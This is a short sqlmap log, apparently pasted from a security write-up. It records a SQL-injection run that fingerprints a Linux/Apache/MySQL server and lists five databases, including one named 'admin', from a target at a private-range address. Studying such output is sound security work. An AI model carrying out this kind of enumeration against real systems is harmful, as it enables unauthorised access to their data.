 ---
[00:22:48] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.10 or 16.04 (xenial or yakkety)
web application technology: Apache 2.4.18
back-end DBMS: MySQL ≥ 5.0
[00:22:48] [INFO] fetching database names
[00:22:48] [INFO] retrieved: 'information_schema'
[00:22:48] [INFO] retrieved: 'admin'
[00:22:48] [INFO] retrieved: 'mysql'
[00:22:48] [INFO] retrieved: 'performance_schema'
[00:22:48] [INFO] retrieved: 'sys'
available databases [5]:
[*] admin
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[00:22:48] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.
[*] ending @ 00:22:48 /2024-10-18/